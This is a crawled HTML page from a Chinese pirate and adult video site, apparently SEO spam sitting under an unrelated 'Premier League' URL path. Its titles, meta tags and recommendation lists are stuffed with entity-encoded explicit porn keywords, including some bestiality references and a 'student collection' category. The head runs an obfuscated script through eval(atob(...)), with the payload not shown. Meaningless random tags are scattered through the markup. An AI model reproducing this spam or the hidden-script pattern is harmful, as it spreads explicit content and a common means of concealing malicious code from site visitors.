

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.meter-ic.com/Premier%20League/10055.html
body_size: 11563
content:
<!DOCTYPE html>
<html>
<head>
    <title>《&#x6b27;&#x7f8e;&#x65e5;&#x97e9;&#x4e9a;&#x6d32;&#x9ad8;&#x6e05;&#x8001;&#x5987;&#x6027;&#x002c;&#x7cbe;&#x54c1;&#x0036;&#x0039;&#x89c6;&#x9891;&#x5728;&#x7ebf;》全集-高清电影在线观看</title>
    <meta name="keywords" content="&#x6b27;&#x7f8e;&#x65e5;&#x97e9;&#x4e9a;&#x6d32;&#x9ad8;&#x6e05;&#x8001;&#x5987;&#x6027;&#x002c;&#x7cbe;&#x54c1;&#x0036;&#x0039;&#x89c6;&#x9891;&#x5728;&#x7ebf;电影在线观看" />
    <meta name="description" content="&#x6b27;&#x7f8e;&#x65e5;&#x97e9;&#x4e9a;&#x6d32;&#x9ad8;&#x6e05;&#x8001;&#x5987;&#x6027;&#x002c;&#x7cbe;&#x54c1;&#x0036;&#x0039;&#x89c6;&#x9891;&#x5728;&#x7ebf;" />
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" />
    <meta name="renderer" content="webkit|ie-comp|ie-stand">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, user-scalable=yes">
    <script type="text/javascript" src="/static-cfddf/js/common-5234d44b.js"></script>
    <link rel="stylesheet" type="text/css" href="/static-cfddf/css/common-1c269e9e.css" />
    <link rel="shortcut icon" type="image/x-icon" href="/static-cfddf/images/favicon-cf8bf177.ico" />
    <script>var data_json = { path: "", domain: "meter-ic.com", host: "www.meter-ic.com"};</script>
<script>eval(atob("[base64]"));</script>
</head>
<body>
<label dropzone="vywfp"></label>
	<header class="header-cdabc">
        <div lang="czmeb" class="header-container-cdabc">
            <div dropzone="oqacv" class="header-content-cdabc">
                <div dropzone="trmfe" class="logo-cdabc"><a href="/" style="background-image: url(/static-cfddf/images/logo.png);"></a></div>
                <div dir="tlcvf" class="search-cdabc">
                    <form id="search" name="search" method="GET" action="/" target="_blank" onsubmit="return qrsearch(event);">
                        <input class="search-input-cdabc" type="text" id="wd" name="wd" value="" autocomplete="off" placeholder="请输入关键词" />
                        <button class="search-button-cdabc" type="submit" id="submit" name="submit"><span class="search-icon-cdabc"></span></button>
                    </form>
                </div>
            </div>
        </div>
        <nav class="nav-cdabc">
            <ul class="nav-list-cdabc">
                <li><a href="/">首页</a></li>
                <li><a href="/bunny/">兔子先生</a></li>
                <li><a href="/gallery/">美图下载</a></li>
                <li><a href="/jav/">日本美女</a></li>
                <li><a href="/cosplay/">角色扮演</a></li>
                <li><a href="/plot/">剧情介绍</a></li>
                <li><a href="/91jingpin/">91精品</a></li>
                <li><a href="/night/">午夜激情</a></li>
                <li><a href="/outdoor/">户外写真</a></li>
                <li><a href="/cheating/">出轨人妻</a></li>
                <li><a href="/entertainment/">娱乐八卦</a></li>
                <li><a href="/student-collection/">学生合集</a></li>
            </ul>
        </nav>
	<font dir="ncyfr"></font>
</header>
<area dir="kgytv"></area>
<sup dropzone="ofyea"></sup>
<var lang="nhfib"></var>
	<main class="main-cdabc">
		<h1 class="title-cdabc">正在观看《&#x6b27;&#x7f8e;&#x65e5;&#x97e9;&#x4e9a;&#x6d32;&#x9ad8;&#x6e05;&#x8001;&#x5987;&#x6027;&#x002c;&#x7cbe;&#x54c1;&#x0036;&#x0039;&#x89c6;&#x9891;&#x5728;&#x7ebf;》全集</h1>
		<div dropzone="ygrme" class="media-player-cdabc">
			<iframe width="100%" height="100%" src="/maccms/static/videojs/?Play=https://cdn.wlcdn88.com:777/PFLDHCiQ/index.m3u8"
				frameborder="0" border="0" marginwidth="0" marginheight="0" scrolling="no"
				allowfullscreen="allowfullscreen" mozallowfullscreen="mozallowfullscreen"
				msallowfullscreen="msallowfullscreen" oallowfullscreen="oallowfullscreen"
				webkitallowfullscreen="webkitallowfullscreen" security="restricted"
				sandbox="allow-same-origin allow-forms allow-scripts">
			</iframe>
		</div>
		<div date-time="fqzgc" class="media-container-cdabc">
			<div dir="qofmz" class="media-thumb-cdabc">
				<a href="/Premier%20League/10055.html" title="&#x6b27;&#x7f8e;&#x65e5;&#x97e9;&#x4e9a;&#x6d32;&#x9ad8;&#x6e05;&#x8001;&#x5987;&#x6027;&#x002c;&#x7cbe;&#x54c1;&#x0036;&#x0039;&#x89c6;&#x9891;&#x5728;&#x7ebf;">
					<img src="https://imgwolong.com/upload/vod/20220312-1/807407f0dbfc76585a54a71c90103e94.jpg" />
				</a>
			</div>
			<div dropzone="yqmej" class="media-info-cdabc">
				<p><span>片名：</span><span>&#x6b27;&#x7f8e;&#x65e5;&#x97e9;&#x4e9a;&#x6d32;&#x9ad8;&#x6e05;&#x8001;&#x5987;&#x6027;&#x002c;&#x7cbe;&#x54c1;&#x0036;&#x0039;&#x89c6;&#x9891;&#x5728;&#x7ebf;</span></p>
				<p><span>观次：</span><span>22344</span></p>
				<p><span>评分：</span><span>6.0</span></p>
				<p><span>更新：</span><span>2025-07-05 09:25:53</span></p>
			</div>
			<div date-time="isjlh" class="media-actions-cdabc">
				<a href="/share/cfddf/2897205132.html">分享</a>
				<a href="javascript:void(0);">收藏</a>
			</div>
		</div>
		<div date-time="wlykm" class="media-episode-cdabc">
		    <div date-time="wyobx">播放地址</div>
		    <ul>
			    <li><a href="/play/28972132370-1.html">第1集</a></li>
			    <li><a href="/play/28972132370-2.html">第2集</a></li>
			    <li><a href="/play/28972132370-3.html">第3集</a></li>
			    <li><a href="/play/28972132370-4.html">第4集</a></li>
			    <li><a href="/play/28972132370-5.html">第5集</a></li>
		    </ul>
		</div>
		<section class="section-cdabc">
			<h2 class="section-title-cdabc">相关推荐</h2>
			<ul class="video-list-cdabc">
				<li>
					<a class="video-thumb-lazy-cdabc" data-id="3083665693" href="/cfddf/3083665693.html" title="&#x6210;&#x4eba;&#x7cbe;&#x54c1;&#x56fd;&#x4ea7;&#x6210;&#x4eba;&#x4e9a;&#x6d32;&#x002c;&#x4e1d;&#x889c;&#x7f8e;&#x817f;&#x6b27;&#x7f8e;&#x65e5;&#x97e9;&#x5728;&#x7ebf;" data-original="https://imgwolong.com/upload/vod/20220728-1/fc34e93faa900b37b28a805d49cc5d8c.jpg">
						<span class="view-count-cdabc">65067次观看</span>
					</a>
					<div draggable="thzpb" class="video-detail-cdabc">
						<h3 class="video-title-cdabc"><a href="/cfddf/3083665693.html" title="&#x6210;&#x4eba;&#x7cbe;&#x54c1;&#x56fd;&#x4ea7;&#x6210;&#x4eba;&#x4e9a;&#x6d32;&#x002c;&#x4e1d;&#x889c;&#x7f8e;&#x817f;&#x6b27;&#x7f8e;&#x65e5;&#x97e9;&#x5728;&#x7ebf;">&#x6210;&#x4eba;&#x7cbe;&#x54c1;&#x56fd;&#x4ea7;&#x6210;&#x4eba;&#x4e9a;&#x6d32;&#x002c;&#x4e1d;&#x889c;&#x7f8e;&#x817f;&#x6b27;&#x7f8e;&#x65e5;&#x97e9;&#x5728;&#x7ebf;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-cdabc" data-id="3083660291" href="/cfddf/3083660291.html" title="&#x9002;&#x5408;&#x7537;&#x7684;&#x665a;&#x4e0a;&#x4e00;&#x4e2a;&#x4eba;&#x770b;&#x7684;&#x002c;&#x65e0;&#x7801;&#x4eba;&#x59bb;&#x4e30;&#x6ee1;&#x70ed;&#x5987;&#x53c8;&#x5927;&#x53c8;&#x7c97;" data-original="https://img.ffzy888.com/upload/vod/20240103-1/21b9f47984ec91dea19b6f5e3c705b43.png">
						<span class="view-count-cdabc">40790次观看</span>
					</a>
					<div dropzone="lbmvg" class="video-detail-cdabc">
						<h3 class="video-title-cdabc"><a href="/cfddf/3083660291.html" title="&#x9002;&#x5408;&#x7537;&#x7684;&#x665a;&#x4e0a;&#x4e00;&#x4e2a;&#x4eba;&#x770b;&#x7684;&#x002c;&#x65e0;&#x7801;&#x4eba;&#x59bb;&#x4e30;&#x6ee1;&#x70ed;&#x5987;&#x53c8;&#x5927;&#x53c8;&#x7c97;">&#x9002;&#x5408;&#x7537;&#x7684;&#x665a;&#x4e0a;&#x4e00;&#x4e2a;&#x4eba;&#x770b;&#x7684;&#x002c;&#x65e0;&#x7801;&#x4eba;&#x59bb;&#x4e30;&#x6ee1;&#x70ed;&#x5987;&#x53c8;&#x5927;&#x53c8;&#x7c97;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-cdabc" data-id="3083695713" href="/cfddf/3083695713.html" title="&#x65e0;&#x7801;&#x65e5;&#x97e9;&#x7cbe;&#x54c1;&#x4e00;&#x533a;&#x4e8c;&#x533a;&#x514d;&#x8d39;&#x6696;&#x6696;&#x002c;&#x4e09;&#x5e74;&#x4e2d;&#x6587;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x514d;&#x8d39;&#x9ad8;&#x6e05;&#x7b2c;&#x0033;&#x5b63;" data-original="https://pic.youkupic.com/upload/vod/20240409-1/bef27db1072329b7d1eb2b7ba04e4028.webp">
						<span class="view-count-cdabc">78271次观看</span>
					</a>
					<div lang="gcave" class="video-detail-cdabc">
						<h3 class="video-title-cdabc"><a href="/cfddf/3083695713.html" title="&#x65e0;&#x7801;&#x65e5;&#x97e9;&#x7cbe;&#x54c1;&#x4e00;&#x533a;&#x4e8c;&#x533a;&#x514d;&#x8d39;&#x6696;&#x6696;&#x002c;&#x4e09;&#x5e74;&#x4e2d;&#x6587;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x514d;&#x8d39;&#x9ad8;&#x6e05;&#x7b2c;&#x0033;&#x5b63;">&#x65e0;&#x7801;&#x65e5;&#x97e9;&#x7cbe;&#x54c1;&#x4e00;&#x533a;&#x4e8c;&#x533a;&#x514d;&#x8d39;&#x6696;&#x6696;&#x002c;&#x4e09;&#x5e74;&#x4e2d;&#x6587;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x514d;&#x8d39;&#x9ad8;&#x6e05;&#x7b2c;&#x0033;&#x5b63;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-cdabc" data-id="308362869" href="/cfddf/308362869.html" title="&#x4e9a;&#x6d32;&#x7efc;&#x5408;&#x4e2d;&#x6587;&#x002c;&#x6709;&#x8da3;&#x7684;&#x52a8;&#x753b;&#x7247;&#x63a8;&#x8350;" data-original="https://imgwolong.com/upload/vod/20250604-1/784762a3f86fc9ee6254140f57bc52ce.jpg">
						<span class="view-count-cdabc">92145次观看</span>
					</a>
					<div dropzone="isdyg" class="video-detail-cdabc">
						<h3 class="video-title-cdabc"><a href="/cfddf/308362869.html" title="&#x4e9a;&#x6d32;&#x7efc;&#x5408;&#x4e2d;&#x6587;&#x002c;&#x6709;&#x8da3;&#x7684;&#x52a8;&#x753b;&#x7247;&#x63a8;&#x8350;">&#x4e9a;&#x6d32;&#x7efc;&#x5408;&#x4e2d;&#x6587;&#x002c;&#x6709;&#x8da3;&#x7684;&#x52a8;&#x753b;&#x7247;&#x63a8;&#x8350;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-cdabc" data-id="30836166701" href="/cfddf/30836166701.html" title="&#x4e09;&#x4eba;&#x6210;&#x5168;&#x514d;&#x8d39;&#x89c2;&#x770b;&#x7535;&#x89c6;&#x5267;&#x002c;&#x0039;&#x0031;&#x9ebb;&#x8c46;&#x6210;&#x4eba;&#x7cbe;&#x5f69;&#x91ca;&#x653e;&#x89c6;&#x9891;" data-original="https://img.bfzypic.com/upload/vod/20230924-1/83c3554c46677ce3df578714ff8bd147.jpg">
						<span class="view-count-cdabc">61122次观看</span>
					</a>
					<div lang="srawb" class="video-detail-cdabc">
						<h3 class="video-title-cdabc"><a href="/cfddf/30836166701.html" title="&#x4e09;&#x4eba;&#x6210;&#x5168;&#x514d;&#x8d39;&#x89c2;&#x770b;&#x7535;&#x89c6;&#x5267;&#x002c;&#x0039;&#x0031;&#x9ebb;&#x8c46;&#x6210;&#x4eba;&#x7cbe;&#x5f69;&#x91ca;&#x653e;&#x89c6;&#x9891;">&#x4e09;&#x4eba;&#x6210;&#x5168;&#x514d;&#x8d39;&#x89c2;&#x770b;&#x7535;&#x89c6;&#x5267;&#x002c;&#x0039;&#x0031;&#x9ebb;&#x8c46;&#x6210;&#x4eba;&#x7cbe;&#x5f69;&#x91ca;&#x653e;&#x89c6;&#x9891;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-cdabc" data-id="30836195621" href="/cfddf/30836195621.html" title="&#x871c;&#x6843;&#x0041;&#x0056;&#x7efc;&#x5408;&#x8272;&#x533a;&#x65e0;&#x7801;&#x4e13;&#x533a;&#x6843;&#x8272;&#x002c;&#x65e0;&#x7801;&#x7cbe;&#x54c1;&#x79d8;&#x0020;&#x4eba;&#x53e3;&#x4e00;&#x533a;&#x4e8c;&#x533a;" data-original="https://huawei8.live/upload/vod/20240507-14/b26fb931578f613821c7ea6d87291d2c.jpg">
						<span class="view-count-cdabc">79979次观看</span>
					</a>
					<div draggable="biuex" class="video-detail-cdabc">
						<h3 class="video-title-cdabc"><a href="/cfddf/30836195621.html" title="&#x871c;&#x6843;&#x0041;&#x0056;&#x7efc;&#x5408;&#x8272;&#x533a;&#x65e0;&#x7801;&#x4e13;&#x533a;&#x6843;&#x8272;&#x002c;&#x65e0;&#x7801;&#x7cbe;&#x54c1;&#x79d8;&#x0020;&#x4eba;&#x53e3;&#x4e00;&#x533a;&#x4e8c;&#x533a;">&#x871c;&#x6843;&#x0041;&#x0056;&#x7efc;&#x5408;&#x8272;&#x533a;&#x65e0;&#x7801;&#x4e13;&#x533a;&#x6843;&#x8272;&#x002c;&#x65e0;&#x7801;&#x7cbe;&#x54c1;&#x79d8;&#x0020;&#x4eba;&#x53e3;&#x4e00;&#x533a;&#x4e8c;&#x533a;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-cdabc" data-id="30836104457" href="/cfddf/30836104457.html" title="&#x4efb;&#x4f60;&#x9c81;&#x56fd;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x514d;&#x8d39;&#x002c;&#x56fd;&#x4ea7;&#x5728;&#x7ebf;&#x62cd;&#x63c4;&#x62cd;&#x65e0;&#x7801;&#x89c6;&#x9891;" data-original="https://img.ukuapi88.com/upload/vod/20220407-5/294734204a762df9672ad6f886f85544.jpg">
						<span class="view-count-cdabc">48756次观看</span>
					</a>
					<div date-time="lyjzf" class="video-detail-cdabc">
						<h3 class="video-title-cdabc"><a href="/cfddf/30836104457.html" title="&#x4efb;&#x4f60;&#x9c81;&#x56fd;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x514d;&#x8d39;&#x002c;&#x56fd;&#x4ea7;&#x5728;&#x7ebf;&#x62cd;&#x63c4;&#x62cd;&#x65e0;&#x7801;&#x89c6;&#x9891;">&#x4efb;&#x4f60;&#x9c81;&#x56fd;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x514d;&#x8d39;&#x002c;&#x56fd;&#x4ea7;&#x5728;&#x7ebf;&#x62cd;&#x63c4;&#x62cd;&#x65e0;&#x7801;&#x89c6;&#x9891;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-cdabc" data-id="30836204190" href="/cfddf/30836204190.html" title="&#x56fd;&#x5916;&#x6700;&#x5f00;&#x653e;&#x76f4;&#x64ad;&#x0061;&#x0070;&#x0070;&#x002c;&#x7f51;&#x7206;&#x56fd;&#x4ea7;&#x4e2d;&#x6587;&#x5728;&#x7ebf;" data-original="https://img.bfzypic.com/upload/vod/20240115-1/aaf51150a088d358944651491481fb95.jpg">
						<span class="view-count-cdabc">54529次观看</span>
					</a>
					<div date-time="izwev" class="video-detail-cdabc">
						<h3 class="video-title-cdabc"><a href="/cfddf/30836204190.html" title="&#x56fd;&#x5916;&#x6700;&#x5f00;&#x653e;&#x76f4;&#x64ad;&#x0061;&#x0070;&#x0070;&#x002c;&#x7f51;&#x7206;&#x56fd;&#x4ea7;&#x4e2d;&#x6587;&#x5728;&#x7ebf;">&#x56fd;&#x5916;&#x6700;&#x5f00;&#x653e;&#x76f4;&#x64ad;&#x0061;&#x0070;&#x0070;&#x002c;&#x7f51;&#x7206;&#x56fd;&#x4ea7;&#x4e2d;&#x6587;&#x5728;&#x7ebf;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-cdabc" data-id="30836158940" href="/cfddf/30836158940.html" title="&#x70ed;&#x0072;&#x0065;&#x0039;&#x0031;&#x4e45;&#x4e45;&#x7cbe;&#x54c1;&#x56fd;&#x0039;&#x0039;&#x70ed;&#x871c;&#x81c0;&#x002c;&#x65e5;&#x672c;&#x56fd;&#x4ea7;&#x5728;&#x7ebf;&#x89c6;&#x9891;&#x6b27;&#x7f8e;" data-original="https://image.jinyingimage.com/cover/b5bac3664df06aece363a410ab49f7cf.jpg">
						<span class="view-count-cdabc">85355次观看</span>
					</a>
					<div date-time="zjyvg" class="video-detail-cdabc">
						<h3 class="video-title-cdabc"><a href="/cfddf/30836158940.html" title="&#x70ed;&#x0072;&#x0065;&#x0039;&#x0031;&#x4e45;&#x4e45;&#x7cbe;&#x54c1;&#x56fd;&#x0039;&#x0039;&#x70ed;&#x871c;&#x81c0;&#x002c;&#x65e5;&#x672c;&#x56fd;&#x4ea7;&#x5728;&#x7ebf;&#x89c6;&#x9891;&#x6b27;&#x7f8e;">&#x70ed;&#x0072;&#x0065;&#x0039;&#x0031;&#x4e45;&#x4e45;&#x7cbe;&#x54c1;&#x56fd;&#x0039;&#x0039;&#x70ed;&#x871c;&#x81c0;&#x002c;&#x65e5;&#x672c;&#x56fd;&#x4ea7;&#x5728;&#x7ebf;&#x89c6;&#x9891;&#x6b27;&#x7f8e;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-cdabc" data-id="30836136247" href="/cfddf/30836136247.html" title="&#x4e2d;&#x6587;&#x5b57;&#x5e55;&#x4e9e;&#x6d32;&#x7d9c;&#x5408;&#x4e45;&#x4e45;&#x002c;&#x4e01;&#x9999;&#x556a;&#x556a;&#x4e2d;&#x6587;&#x5b57;&#x5e55;&#x4e9a;&#x6d32;&#x4eba;" data-original="https://imgwolong.com/upload/vod/20220520-1/8b913a0674c6e1326650090c5b0fc5ee.jpg">
						<span class="view-count-cdabc">38763次观看</span>
					</a>
					<div dropzone="xqock" class="video-detail-cdabc">
						<h3 class="video-title-cdabc"><a href="/cfddf/30836136247.html" title="&#x4e2d;&#x6587;&#x5b57;&#x5e55;&#x4e9e;&#x6d32;&#x7d9c;&#x5408;&#x4e45;&#x4e45;&#x002c;&#x4e01;&#x9999;&#x556a;&#x556a;&#x4e2d;&#x6587;&#x5b57;&#x5e55;&#x4e9a;&#x6d32;&#x4eba;">&#x4e2d;&#x6587;&#x5b57;&#x5e55;&#x4e9e;&#x6d32;&#x7d9c;&#x5408;&#x4e45;&#x4e45;&#x002c;&#x4e01;&#x9999;&#x556a;&#x556a;&#x4e2d;&#x6587;&#x5b57;&#x5e55;&#x4e9a;&#x6d32;&#x4eba;</a></h3>
					</div>
				</li>
			</ul>
		<big draggable="xpgew"></big>
</section>
<tt draggable="mncxq"></tt>
<del draggable="qfuyi"></del>
<strike draggable="pmeqi"></strike>
		<section class="section-cdabc">
			<h2 class="section-title-cdabc">猜你喜欢</h2>
			<ul class="video-list-cdabc">
				<li>
					<a class="video-thumb-lazy-cdabc" data-id="18717132370" href="/cfddf/18717132370.html" title="&#x6027;&#x0078;&#x0078;&#x0078;&#x0078;&#x6b27;&#x7f8e;&#x8001;&#x5987;&#x80d6;&#x8001;&#x592a;&#x6027;&#x591a;&#x6bdb;&#x002c;&#x4e9a;&#x6d32;&#x0041;&#x0056;&#x65e0;&#x7801;&#x6210;&#x4eba;&#x7cbe;&#x54c1;&#x533a;&#x72fc;&#x4eba;&#x5f71;&#x9662;" data-original="https://imgwolong.com/upload/vod/20220312-1/807407f0dbfc76585a54a71c90103e94.jpg">
						<span class="view-count-cdabc">22344次观看</span>
					</a>
					<div dir="ofdvy" class="video-detail-cdabc">
						<h3 class="video-title-cdabc"><a href="/cfddf/18717132370.html" title="&#x6027;&#x0078;&#x0078;&#x0078;&#x0078;&#x6b27;&#x7f8e;&#x8001;&#x5987;&#x80d6;&#x8001;&#x592a;&#x6027;&#x591a;&#x6bdb;&#x002c;&#x4e9a;&#x6d32;&#x0041;&#x0056;&#x65e0;&#x7801;&#x6210;&#x4eba;&#x7cbe;&#x54c1;&#x533a;&#x72fc;&#x4eba;&#x5f71;&#x9662;">&#x6027;&#x0078;&#x0078;&#x0078;&#x0078;&#x6b27;&#x7f8e;&#x8001;&#x5987;&#x80d6;&#x8001;&#x592a;&#x6027;&#x591a;&#x6bdb;&#x002c;&#x4e9a;&#x6d32;&#x0041;&#x0056;&#x65e0;&#x7801;&#x6210;&#x4eba;&#x7cbe;&#x54c1;&#x533a;&#x72fc;&#x4eba;&#x5f71;&#x9662;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-cdabc" data-id="1871737729" href="/cfddf/1871737729.html" title="&#x65e0;&#x7801;&#x798f;&#x5229;&#x4e00;&#x533a;&#x4e8c;&#x533a;&#x4e0d;&#x5361;&#x7247;&#x002c;&#x5341;&#x516b;&#x7981;&#x7684;&#x80cc;&#x666f;&#x4ecb;&#x7ecd;" data-original="https://imgwolong.com/upload/vod/20230217-1/fa489570d46c7a40de1b3127a4b7b729.jpg">
						<span class="view-count-cdabc">28738次观看</span>
					</a>
					<div lang="nvywr" class="video-detail-cdabc">
						<h3 class="video-title-cdabc"><a href="/cfddf/1871737729.html" title="&#x65e0;&#x7801;&#x798f;&#x5229;&#x4e00;&#x533a;&#x4e8c;&#x533a;&#x4e0d;&#x5361;&#x7247;&#x002c;&#x5341;&#x516b;&#x7981;&#x7684;&#x80cc;&#x666f;&#x4ecb;&#x7ecd;">&#x65e0;&#x7801;&#x798f;&#x5229;&#x4e00;&#x533a;&#x4e8c;&#x533a;&#x4e0d;&#x5361;&#x7247;&#x002c;&#x5341;&#x516b;&#x7981;&#x7684;&#x80cc;&#x666f;&#x4ecb;&#x7ecd;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-cdabc" data-id="18717135427" href="/cfddf/18717135427.html" title="&#x7537;&#x4eba;&#x548c;&#x5973;&#x4eba;&#x65e5;&#x03b2;&#x002c;&#x65e5;&#x97e9;&#x5348;&#x591c;&#x4f26;&#x4f26;&#x7535;&#x5f71;&#x7406;&#x8bba;&#x7247;&#x0041;&#x7247;&#x7ed3;&#x5a5a;" data-original="https://imgwolong.com/upload/vod/20220520-1/2738eb9ac36ced1bbd36a959cd3c02a6.jpg">
						<span class="view-count-cdabc">41418次观看</span>
					</a>
					<div lang="wthgc" class="video-detail-cdabc">
						<h3 class="video-title-cdabc"><a href="/cfddf/18717135427.html" title="&#x7537;&#x4eba;&#x548c;&#x5973;&#x4eba;&#x65e5;&#x03b2;&#x002c;&#x65e5;&#x97e9;&#x5348;&#x591c;&#x4f26;&#x4f26;&#x7535;&#x5f71;&#x7406;&#x8bba;&#x7247;&#x0041;&#x7247;&#x7ed3;&#x5a5a;">&#x7537;&#x4eba;&#x548c;&#x5973;&#x4eba;&#x65e5;&#x03b2;&#x002c;&#x65e5;&#x97e9;&#x5348;&#x591c;&#x4f26;&#x4f26;&#x7535;&#x5f71;&#x7406;&#x8bba;&#x7247;&#x0041;&#x7247;&#x7ed3;&#x5a5a;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-cdabc" data-id="1871779897" href="/cfddf/1871779897.html" title="&#x4e1d;&#x889c;&#x8089;&#x4e1d;&#x4e00;&#x533a;&#x4e8c;&#x533a;&#x4e09;&#x533a;&#x56db;&#x533a;&#x5728;&#x7ebf;&#x770b;&#x002c;&#x4e9a;&#x6d32;&#x5348;&#x591c;&#x4e45;&#x4e45;&#x4e45;&#x4e45;&#x5993;&#x5973;&#x5f71;&#x9662;" data-original="https://pic.youkupic.com/upload/vod/20240409-1/be753a709e53e7209eb7f55589913570.webp">
						<span class="view-count-cdabc">92305次观看</span>
					</a>
					<div lang="yzfov" class="video-detail-cdabc">
						<h3 class="video-title-cdabc"><a href="/cfddf/1871779897.html" title="&#x4e1d;&#x889c;&#x8089;&#x4e1d;&#x4e00;&#x533a;&#x4e8c;&#x533a;&#x4e09;&#x533a;&#x56db;&#x533a;&#x5728;&#x7ebf;&#x770b;&#x002c;&#x4e9a;&#x6d32;&#x5348;&#x591c;&#x4e45;&#x4e45;&#x4e45;&#x4e45;&#x5993;&#x5973;&#x5f71;&#x9662;">&#x4e1d;&#x889c;&#x8089;&#x4e1d;&#x4e00;&#x533a;&#x4e8c;&#x533a;&#x4e09;&#x533a;&#x56db;&#x533a;&#x5728;&#x7ebf;&#x770b;&#x002c;&#x4e9a;&#x6d32;&#x5348;&#x591c;&#x4e45;&#x4e45;&#x4e45;&#x4e45;&#x5993;&#x5973;&#x5f71;&#x9662;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-cdabc" data-id="1871753641" href="/cfddf/1871753641.html" title="&#x5728;&#x7ebf;&#x65e5;&#x97e9;&#x65e5;&#x672c;&#x56fd;&#x4ea7;&#x4e9a;&#x6d32;&#x002c;&#x624b;&#x673a;&#x0041;&#x0056;&#x5728;&#x7ebf;&#x514d;&#x8d39;&#x89c2;&#x770b;" data-original="https://imgwolong.com/upload/vod/20221022-1/9ddaa266828a746953d82c3fbe776d1f.jpg">
						<span class="view-count-cdabc">88565次观看</span>
					</a>
					<div dropzone="hbxwz" class="video-detail-cdabc">
						<h3 class="video-title-cdabc"><a href="/cfddf/1871753641.html" title="&#x5728;&#x7ebf;&#x65e5;&#x97e9;&#x65e5;&#x672c;&#x56fd;&#x4ea7;&#x4e9a;&#x6d32;&#x002c;&#x624b;&#x673a;&#x0041;&#x0056;&#x5728;&#x7ebf;&#x514d;&#x8d39;&#x89c2;&#x770b;">&#x5728;&#x7ebf;&#x65e5;&#x97e9;&#x65e5;&#x672c;&#x56fd;&#x4ea7;&#x4e9a;&#x6d32;&#x002c;&#x624b;&#x673a;&#x0041;&#x0056;&#x5728;&#x7ebf;&#x514d;&#x8d39;&#x89c2;&#x770b;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-cdabc" data-id="1871751282" href="/cfddf/1871751282.html" title="&#x767d;&#x4e1d;&#x9b45;&#x9b54;&#x69a8;&#x6c41;&#x0068;&#x6587;&#x002c;&#x6fc0;&#x60c5;&#x4e45;&#x4e45;&#x0061;&#x0076;" data-original="https://imgwolong.com/upload/vod/20221114-1/2424db2c03da4a8128bebb266eda9771.webp">
						<span class="view-count-cdabc">87237次观看</span>
					</a>
					<div dir="tyzdf" class="video-detail-cdabc">
						<h3 class="video-title-cdabc"><a href="/cfddf/1871751282.html" title="&#x767d;&#x4e1d;&#x9b45;&#x9b54;&#x69a8;&#x6c41;&#x0068;&#x6587;&#x002c;&#x6fc0;&#x60c5;&#x4e45;&#x4e45;&#x0061;&#x0076;">&#x767d;&#x4e1d;&#x9b45;&#x9b54;&#x69a8;&#x6c41;&#x0068;&#x6587;&#x002c;&#x6fc0;&#x60c5;&#x4e45;&#x4e45;&#x0061;&#x0076;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-cdabc" data-id="1871725488" href="/cfddf/1871725488.html" title="&#x9ed1;&#x4e1d;&#x79d8;&#x4e66;&#x81ea;&#x6170;&#x8bf1;&#x60d1;&#x002c;&#x4e9a;&#x6d32;&#x0041;&#x0056;&#x5929;&#x5802;&#x4e01;&#x9999;&#x4e94;&#x8272;&#x5929;" data-original="https://img.ukuapi88.com/upload/vod/20230830-1/01e9eb75ccfbf200d26e6fdf2711f8c0.jpg">
						<span class="view-count-cdabc">44409次观看</span>
					</a>
					<div date-time="ahegd" class="video-detail-cdabc">
						<h3 class="video-title-cdabc"><a href="/cfddf/1871725488.html" title="&#x9ed1;&#x4e1d;&#x79d8;&#x4e66;&#x81ea;&#x6170;&#x8bf1;&#x60d1;&#x002c;&#x4e9a;&#x6d32;&#x0041;&#x0056;&#x5929;&#x5802;&#x4e01;&#x9999;&#x4e94;&#x8272;&#x5929;">&#x9ed1;&#x4e1d;&#x79d8;&#x4e66;&#x81ea;&#x6170;&#x8bf1;&#x60d1;&#x002c;&#x4e9a;&#x6d32;&#x0041;&#x0056;&#x5929;&#x5802;&#x4e01;&#x9999;&#x4e94;&#x8272;&#x5929;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-cdabc" data-id="18717165145" href="/cfddf/18717165145.html" title="&#x6b27;&#x7f8e;&#x4eba;&#x4e0e;&#x52b2;&#x7269;&#x0058;&#x0058;&#x0058;&#x0058;&#x005a;&#x0030;&#x004f;&#x005a;&#x002c;&#x5168;&#x90e8;&#x514d;&#x8d39;&#x6bdb;&#x7247;&#x514d;&#x8d39;&#x64ad;&#x653e;" data-original="https://img.bfzypic.com/upload/vod/20230824-1/595ca3ef55c554849d111cbe0b27837c.jpg">
						<span class="view-count-cdabc">66350次观看</span>
					</a>
					<div id="qmgps" class="video-detail-cdabc">
